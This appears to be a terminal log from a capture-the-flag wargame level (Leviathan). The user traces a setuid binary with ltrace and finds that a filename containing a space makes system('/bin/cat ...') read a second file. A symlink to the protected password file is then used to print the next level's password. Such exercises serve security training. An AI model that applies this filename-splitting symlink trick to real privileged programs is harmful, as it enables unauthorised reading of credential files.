 +++ exited (status 1) +++
leviathan2@gibson:/tmp/monica$ touch pass\ file.txt
leviathan2@gibson:/tmp/monica$ ltrace ~/printfile "pass file.txt"
__libc_start_main(0x80490ed, 2, 0xffffd434, 0 <unfinished ...>
access("pass file.txt", 4) = 0
snprintf("/bin/cat pass file.txt", 511, "/bin/cat %s", "pass file.txt") = 22
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat pass file.txt"/bin/cat: pass: No such file or directory
/bin/cat: file.txt: No such file or directory
 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
leviathan2@gibson:/tmp/monica$ ln -s /etc/leviathan_pass/leviathan3 /tmp/monica/pass
leviathan2@gibson:/tmp/monica$ ls -la
total 136
drwxrwxr-x 2 leviathan2 leviathan2 4096 Apr 28 15:26 .
drwxrwx-wt 1542 root root 131072 Apr 28 15:26 ..
lrwxrwxrwx 1 leviathan2 leviathan2 30 Apr 28 15:26 pass -> /etc/leviathan_pass/leviathan3
-rw-rw-r-- 1 leviathan2 leviathan2 0 Apr 28 15:24 pass file.tx
-rw-rw-r-- 1 leviathan2 leviathan2 0 Apr 28 15:25 pass file.txt
-rw-rw-r-- 1 leviathan2 leviathan2 0 Apr 28 15:23 test.txt
leviathan2@gibson:/tmp/monica$ ~/printfile "pass file.txt"
f0n8h2iWLP
/bin/cat: file.txt: No such file or directory
leviathan2@gibson:/tmp/monica$